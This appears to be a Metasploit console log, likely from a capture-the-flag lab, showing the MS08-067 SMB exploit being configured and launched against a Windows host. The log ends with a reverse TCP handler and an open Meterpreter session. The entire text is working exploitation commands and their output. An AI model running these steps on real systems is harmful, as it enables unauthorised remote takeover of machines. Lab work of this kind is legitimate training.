 msf6 exploit(windows/smb/ms08_067_netapi) > set target 6
target => 6
msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 10.10.10.4
rhost => 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > set lhost 10.10.14.46
lhost => 10.10.14.46
msf6 exploit(windows/smb/ms08_067_netapi) > check
[+] 10.10.10.4:445 - The target is vulnerable.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.46:4444
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.46:4444 -> 10.10.10.4:1035) at 2024-07-16 07:38:45 -0400
meterpreter >